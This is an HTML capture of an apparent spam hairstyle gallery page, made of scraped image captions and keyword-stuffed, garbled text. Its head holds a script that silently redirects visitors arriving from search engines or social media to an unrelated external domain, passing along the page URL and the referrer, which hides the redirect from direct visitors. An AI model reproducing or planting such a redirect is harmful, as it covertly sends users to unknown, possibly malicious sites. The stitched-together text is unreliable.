

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://functionpipe30.gitlab.io/beach-braided-hairstyles.html
body_size: 32792
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Recommendation Beach Braided Hairstyles </title>
  <meta name="description" content="15+ Recommendation Braided  Beach Hairstyles The Ladies Were Quick Super Friendly And They Listened To Exactly What I Wanted."/>
  <meta name="keyword" content="15+ Recommendation Braided  Beach Hairstyles Braidsbyleondra Deposit Required For All Customers."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F5F5F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#48D1CC!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#48D1CC;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>13+ Outstanding Beach Braided Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "functionpipe30"
  },
  "headline": "Beach Braided Hairstyles",
  "datePublished": "2021-11-16",
  "image": "https://i.pinimg.com/originals/7d/23/6e/7d236ee0f0500294d42418e87b872873.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Functionpipe30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=beach+braided+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Functionpipe30" class="navbar-brand mb-1">Functionpipe30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>13+ Outstanding Beach Braided Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">Santa Barbara Barefoot Blonde By Amber Fillerup Clark Hair Styles Long Hair Styles Boho Hairstyles. No Matter the style you can count on a complete Diamond Venom Slay. For a romantic laid-back vibe create a braided half-up look but leave two pieces out in front. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/mens-hairstyle-slick-back.html">mens hairstyle slick back</a>
											<a class="badge badge-info" href="/short-natural-hair-twist-styles.html">short natural hair twist styles</a>
											<a class="badge badge-info" href="/quick-hairstyles-for-4c-hair.html">quick hairstyles for 4c hair</a>
											<a class="badge badge-secondary" href="/pixie-hair-for-thick-hair.html">pixie hair for thick hair</a>
											<a class="badge badge-dark" href="/mens-big-nose-hairstyle.html">mens big nose hairstyle</a>
											<a class="badge badge-warning" href="/very-short-hairstyles-for-women-over-50-with-glasses.html">very short hairstyles for women over 50 with glasses</a>
											<a class="badge badge-secondary" href="/undercut-hairstyles-for-curly-hair-latino.html">undercut hairstyles for curly hair latino</a>
											<a class="badge badge-light" href="/mens-hairstyles-purple.html">mens hairstyles purple</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/49/61/69/496169fbdc45f96c885eee6128f73bd9.jpg" data-lightbox="roadtrip" data-title="Tresse Pretty Braided Hairstyles Long Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/49/61/69/496169fbdc45f96c885eee6128f73bd9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLG3jaNVPCmYWBcaNQXF2k_ok8KWw8gQFw4pplrGwzC6sT3wG8AmgkPSbAxEj20AwvA_4';" alt="Tresse Pretty Braided Hairstyles Long Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Tresse Pretty Braided Hairstyles Long Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/7d/de/85/7dde85a531305c0df9509b590a6f2281.jpg" data-lightbox="roadtrip" data-title="Summer Hair Braid Pictureperfect Lake Boat Swim Beach Braids Hair Styles Lake Hair Styles Cool Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/7d/de/85/7dde85a531305c0df9509b590a6f2281.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQTePSCrPoePBmHu1A7kEG05hQVAl7xJN5JxLCbLx071s6AzUDMHJz-h-WiRq85MH_VQK8';" alt="Summer Hair Braid Pictureperfect Lake Boat Swim Beach Braids Hair Styles Lake Hair Styles Cool Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Summer Hair Braid Pictureperfect Lake Boat Swim Beach Braids Styles Cool Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cf/e4/3b/cfe43b586dd842c5c1aa179f91df9db1.jpg" data-lightbox="roadtrip" data-title="Pin By Her Campus On Hair And Beauty Braids For Long Hair Long Hair Styles Cool Braid Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cf/e4/3b/cfe43b586dd842c5c1aa179f91df9db1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQghGTTn37gPZfJz_4TqbokD36kjHnaVM7lzw4Xlw0ntyCd7xPCfQ5qaZHTXXQrjLYSIE8';" alt="Pin By Her Campus On Hair And Beauty Braids For Long Hair Long Hair Styles Cool Braid Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin By Her Campus On Hair And Beauty Braids For Long Styles Cool Braid Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7d/23/6e/7d236ee0f0500294d42418e87b872873.jpg" data-lightbox="roadtrip" data-title="Braids For Days Beach Braids Kids Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7d/23/6e/7d236ee0f0500294d42418e87b872873.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJMsqiMj_8WoZIEqEU3_6MNDJjYSnggY6X0DiFdkXtAKYzf0a48N1xPo4Ac6ohG5ypHoE';" alt="Braids For Days Beach Braids Kids Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Braids For Days Beach Kids Hairstyles Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/90/4b/b8/904bb8e9e2623a94f365353206677b09.jpg" data-lightbox="roadtrip" data-title="Braided Hairstyles For Serious Summer Vibes Diy Darlin Fishtail Braid Hairstyles Hair Inspiration Braided Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/90/4b/b8/904bb8e9e2623a94f365353206677b09.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQIPMUlth7IFeu2MQzB2m7VWgz4fJKCBfueInkzeUb-EsCsl7RC4IRaOz4z-bUDJBQu7RE';" alt="Braided Hairstyles For Serious Summer Vibes Diy Darlin Fishtail Braid Hairstyles Hair Inspiration Braided Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Braided Hairstyles For Serious Summer Vibes Diy Darlin Fishtail Braid Hair Inspiration </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.ytimg.com/vi/vI6KJaGsfCI/maxresdefault.jpg" data-lightbox="roadtrip" data-title="10 Hairstyles You Can Wear To The Beach The Pool Hair Styles Pool Hairstyles Beach Hairstyles For Long Hair">
											<img class="card-img v-image" src="https://i.ytimg.com/vi/vI6KJaGsfCI/maxresdefault.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR06t2PePjNpDE8VTS1yeea8wWhrxzZLzBQV9BSyrfPfheJp9xFK3T30soC97DxVxLuDTI';" alt="10 Hairstyles You Can Wear To The Beach The Pool Hair Styles Pool Hairstyles Beach Hairstyles For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>10 Hairstyles You Can Wear To The Beach Pool Hair Styles For Long </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/564x/97/bd/62/97bd62f19f0039229986311f4a2c76a3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR06t2PePjNpDE8VTS1yeea8wWhrxzZLzBQV9BSyrfPfheJp9xFK3T30soC97DxVxLuDTI';" alt="10 Hairstyles You Can Wear To The Beach The Pool Hair Styles Pool Hairstyles Beach Hairstyles For Long Hair">
										<div class="card-body">
						<h3 class="h5"><b>Our most popular luxury mink lash styles are available for purchase in our DVA DRIP Beauty Supply Store.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Beach braided hairstyles</strong>. 
																									Hair and Luxury Strip Lashes are Included With your braided hairstyles.
																	178 S Boggs Ave Ste A Virginia Beach VA United States 23452.
																	Pin the sides up in the back and leave pieces out in front for an easy beach wedding hairstyle.
															</p>
													<p class="p-2" align="justify">
																									Weekly Specials I recently was serviced at the braid lounge and I loved the outcome.
																	Box braids are a great protective style when you need a break from your natural hair.
																	Save money with the longest running weekly special in Hampton Roads on our most popular hair styles.
															</p>
													<p class="p-2" align="justify">
																									If you have bangs or just feel like embellishing a little you can add french braids along the top as you see here.
																	Braid the sides of your hair and pin them together in the back.
																	Luxe human hair bundles and sleepwear essentials are also available.
															</p>
													<p class="p-2" align="justify">
																									Braidsbyleondra Deposit required for all customers.
																	Box Braids Perfect Hairstyle For The Beach.
																	20 Inspiring Beach Hair Ideas For Beautiful Vacation Hair Styles Curly Hair Styles Beach Hair.
															</p>
													<p class="p-2" align="justify">
																									The Model S Guide To Easy Beach Hair For Every Type Texture Hair Styles Braids For Long Hair Summer Hairstyles.
																	Beach Braids And A Thought Amber Fillerup Clark Hair Styles Barefoot Blonde Barefoot Blonde Hair.
																	Box braids are definitely more fashionable and can be worn at anytime.
															</p>
													<p class="p-2" align="justify">
																									When I am away on vacation I definitely need a little break from looking after my natural hair which sometimes takes up so much time to maintain.
																	The Braid Lounge 4848 Virginia Beach Blvd 13 VA BCH Virginia 23462 1.
																	The ladies were quick super friendly and they listened to exactly what I wanted.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/73/73/31/737331097ab155e9b01f55b2ad715123.jpg" data-lightbox="roadtrip" data-title="Boho Beach Braids In 2020 Beach Braids Hair Styles Summer Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/73/73/31/737331097ab155e9b01f55b2ad715123.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJLcN6QTf2cq0uym0rRO8md23MKZSYObzEQpIttPTVDkyxIgqCy-8HbdLmwqgPIrRwCEs';" alt="Boho Beach Braids In 2020 Beach Braids Hair Styles Summer Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Boho Beach Braids In 2020 Hair Styles Summer Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c7/c6/77/c7c6770925106eacf76e21c6b316a008.jpg" data-lightbox="roadtrip" data-title="Braids That Look Just As Pretty At Work As On The Beach Beach Hair Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c7/c6/77/c7c6770925106eacf76e21c6b316a008.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRFD6xJ0glZ0IJJEPy_g6k5XTUSjKVXxvt_GakNbjLvwWlLgcEiAD2kuuzEGMb8wZVPRjw';" alt="Braids That Look Just As Pretty At Work As On The Beach Beach Hair Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Braids That Look Just As Pretty At Work On The Beach Hair Styles Curly </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/26/1c/c2/261cc2230ac3a6f6017f8bdb761511ae.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/26/1c/c2/261cc2230ac3a6f6017f8bdb761511ae.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRql5ZtJ5inAuHNGfsB-KNDCw7D8Lg8Tdb-tHXTJCOUUTC68Jv-UFDx27rMg3Wpj7EwQys';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/dc/e4/8d/dce48da2f4e5f888c524d33222e04329.jpg" data-lightbox="roadtrip" data-title="Beach Braids Hair Styles Braided Hairstyles Gym Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/dc/e4/8d/dce48da2f4e5f888c524d33222e04329.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQFW1MWwK3ory3xx2lhjmi_Ljj_ot9dS5x7_AHbQTizPR9x3qa9YQGhjWyB2oAu035bsqI';" alt="Beach Braids Hair Styles Braided Hairstyles Gym Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Beach Braids Hair Styles Braided Hairstyles Gym </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b4/f7/83/b4f783db23963e84c52737c56704914b.jpg" data-lightbox="roadtrip" data-title="48 Easy Braided Hairstyles Glorious Long Hair Ideas Braided Hairstyles Easy Braided Hairstyles Braids For Long Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b4/f7/83/b4f783db23963e84c52737c56704914b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSNp4iO6fUaliNve6I3qcwoJXTX7b_aD3kE8BIdxD3oaZx-KwEXVUrxNaSeIAK-yHS0mlM';" alt="48 Easy Braided Hairstyles Glorious Long Hair Ideas Braided Hairstyles Easy Braided Hairstyles Braids For Long Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>48 Easy Braided Hairstyles Glorious Long Hair Ideas Braids For </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d0/e8/fb/d0e8fbc2d292f38d9510cb596166cd98.jpg" data-lightbox="roadtrip" data-title="Beach Box Braids Dread Hairstyles Hair Styles Braids Pictures">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d0/e8/fb/d0e8fbc2d292f38d9510cb596166cd98.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcStBMwN4TgE2PybiwqoIhAJzVTcHdt8qzb4NOhK12LqqA-W1utxKRJbWY9Zld4i-fmrY2g';" alt="Beach Box Braids Dread Hairstyles Hair Styles Braids Pictures">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Beach Box Braids Dread Hairstyles Hair Styles Pictures </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/94/b6/1a/94b61a03b50e9fb92b3df9fc6f9cb8a1.jpg" data-lightbox="roadtrip" data-title="Gorgeous Braided Half Up Half Down Hair Styles Diy Darlin Wedding Hairstyles Thin Hair Braided Half Up Half Down Hair Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/94/b6/1a/94b61a03b50e9fb92b3df9fc6f9cb8a1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSu8Y6WNcNyylscF55BDp_1hCPJPzzVNjm5CpC5Dw5JjDEsyISCmMSvDd2tjco6DLk1d-8';" alt="Gorgeous Braided Half Up Half Down Hair Styles Diy Darlin Wedding Hairstyles Thin Hair Braided Half Up Half Down Hair Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Gorgeous Braided Half Up Down Hair Styles Diy Darlin Wedding Hairstyles Thin Medium Length </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/97/bd/62/97bd62f19f0039229986311f4a2c76a3.jpg" data-lightbox="roadtrip" data-title="Pin By Kali Kruger On Beauty Long Hair Styles Beach Hairstyles For Long Hair Cute Hairstyles For Medium Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/97/bd/62/97bd62f19f0039229986311f4a2c76a3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQMLRR30V0bSyhEYPF8X0cQybTK8hV20jQEi7pENyKEHWwinP2xMvwp7u63WW5b6pbdNvI';" alt="Pin By Kali Kruger On Beauty Long Hair Styles Beach Hairstyles For Long Hair Cute Hairstyles For Medium Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin By Kali Kruger On Beauty Long Hair Styles Beach Hairstyles For Cute Medium </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b8/aa/38/b8aa38b3206645fc3672e70bebb09efb.jpg" data-lightbox="roadtrip" data-title="Fun Hairstyles To Rock At The Beach Hair Styles Braids For Long Hair Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b8/aa/38/b8aa38b3206645fc3672e70bebb09efb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRjnmWTmipDfcXpTugRDzpaVAKsUctnvjrK6mBXYpYfYdYzs4Lf4TYvej4USx6rWkw6vL4';" alt="Fun Hairstyles To Rock At The Beach Hair Styles Braids For Long Hair Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Fun Hairstyles To Rock At The Beach Hair Styles Braids For Long Thick </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://airlinename22.onrender.com" title="Airlinename22">
         <img alt="Airlinename22" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://pageyoung29.gitlab.io" title="Pageyoung29">
         <img alt="Pageyoung29" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/best-young-mens-hairstyles.html">Best Young Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/braided-classic-hairstyles.html">Braided Classic Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-hairstyles-for-girls-with-burgundy-hair.html">Best Hairstyles For Girls With Burgundy Hair</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-for-over-50-with-glasses.html">Curly Hairstyles For Over 50 With Glasses</a></li>
													<li class="list-group-item"><a href="/50s-hairstyles-for-long-hair-updos.html">50s Hairstyles For Long Hair Updos</a></li>
													<li class="list-group-item"><a href="/chi-tourmaline-ceramic-3-in-1-hairstyling-iron-onyx-black.html">Chi Tourmaline Ceramic 3 In 1 Hairstyling Iron Onyx Black</a></li>
													<li class="list-group-item"><a href="/best-faux-locs.html">Best Faux Locs</a></li>
													<li class="list-group-item"><a href="/1970s-hairstyles-long-hair.html">1970s Hairstyles Long Hair</a></li>
													<li class="list-group-item"><a href="/blackwomenshorthairstyles-with-a-tail-2019.html">Blackwomenshorthairstyles With A Tail 2019</a></li>
													<li class="list-group-item"><a href="/bob-with-thin-bangs.html">Bob With Thin Bangs</a></li>
													<li class="list-group-item"><a href="/60s-fashion-long-hairstyles.html">60s Fashion Long Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-freshly-washed-hair.html">Cute Hairstyles For Freshly Washed Hair</a></li>
													<li class="list-group-item"><a href="/bun-hairstyles-with-braiding-hair.html">Bun Hairstyles With Braiding Hair</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-short-hair-from-the-back.html">Cute Hairstyles For Short Hair From The Back</a></li>
													<li class="list-group-item"><a href="/black-man-hairstyle-pics.html">Black Man Hairstyle Pics</a></li>
													<li class="list-group-item"><a href="/braid-hairstyles-for-neck-length-hair.html">Braid Hairstyles For Neck Length Hair</a></li>
													<li class="list-group-item"><a href="/best-hairstyle-for-double-chin.html">Best Hairstyle For Double Chin</a></li>
